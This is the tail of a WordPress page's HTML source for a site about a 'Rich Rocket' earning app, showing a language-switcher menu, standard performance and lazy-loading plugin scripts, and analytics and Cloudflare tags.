                                    <a href="https://richrocketgame.com/pt/"
                         title="Portuguese">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pt_BR" title="Portuguese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese"></noscript>PT					          </a>
                                    <a href="https://richrocketgame.com/it/"
                         title="Italian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT" title="Italian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian"></noscript>IT					          </a>
                                    <a href="https://richrocketgame.com/fr/"
                         title="French">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="fr_FR" title="French" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></noscript>FR					          </a>
                                    <a href="https://richrocketgame.com/el/"
                         title="Greek">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="el" title="Greek" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></noscript>EL					          </a>
                                    <a href="https://richrocketgame.com/vi/"
                         title="Vietnamese">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="vi" title="Vietnamese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese"></noscript>VI					          </a>
                                    <a href="https://richrocketgame.com/de/"
                         title="German">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="German" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German"></noscript>DE					          </a>
                                    <a href="https://richrocketgame.com/sv/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="sv_SE" title="Swedish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish"></noscript>SV					          </a>
                                    <a href="https://richrocketgame.com/pl/"
                         title="Polish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pl_PL" title="Polish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"></noscript>PL					          </a>
                                    <a href="https://richrocketgame.com/es/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="es_ES" title="Spanish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript>ES					          </a>
                                    <a href="https://richrocketgame.com/ms/"
                         title="Malay">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ms_MY" title="Malay" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png" width="18" height="12" alt="ms_MY" title="Malay"></noscript>MS					          </a>
                                    <a href="https://richrocketgame.com/ka/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ka_GE" title="Georgian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian"></noscript>KA					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN</a></div>            </div>
        </div>

    <script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1747207685" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1742929662" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/richrocketgame.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/floating-header.js?ver=1747207685" id="mercury-floating-header-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1747207685" id="mercury-global-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Rich-Rocket-earning-app-40x40.png","wp-image-31"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YH0VQKKWSC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-YH0VQKKWSC');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27389721d313461aaf2a7e01848fd340","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769291636 -->